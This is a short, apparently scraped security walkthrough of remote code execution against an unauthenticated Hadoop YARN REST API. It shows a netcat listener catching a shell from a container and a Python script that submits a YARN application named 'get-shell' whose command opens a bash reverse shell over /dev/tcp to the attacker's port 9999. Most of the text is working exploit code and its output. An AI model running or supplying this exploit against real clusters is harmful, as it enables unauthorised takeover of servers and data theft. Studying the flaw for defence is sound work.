 4. nc -lvvp 9999 (netcat)
$ nc -lvvp 9999 system
Listening on any address 9999 (distinct)
Connection from 192.168.2.64:61696
bash: cannot set terminal process group (247): Inappropriate ioctl for de
vice
bash: no job control in this shell
<49974_0002/container_1525244749974_0002_01_000001# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group
 default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: tunl0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen
1
    link/ipip 0.0.0.0 brd 0.0.0.0
3: ip6tnl0@NONE: <NOARP> mtu 1452 qdisc noop state DOWN group default qle
n 1
    link/tunnel6 :: brd ::
33: eth0@if34: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue s
tate UP group default
    link/ether 02:42:ac:1a:00:05 brd ff:ff:ff:ff:ff:ff
    inet 172.26.0.5/16 brd 172.26.255.255 scope global eth0
       valid_lft forever preferred_lft forever
<49974_0002/container_1525244749974_0002_01_000001#
$ cat Desktop/search.py system
#!/usr/bin/env python
import requests
target = 'http://127.0.0.1:8088/'
lhost = '192.168.2.64' # put your local host ip here, and listen at port
9999
url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {
    'application-id': app_id,
    'application-name': 'get-shell',
    'am-container-spec': {
        'commands': {
            'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
        },
    },
    'application-type': 'YARN',
}
requests.post(url, json=data)%
~ 15:13:39
$ python Desktop/search.py system
先知社区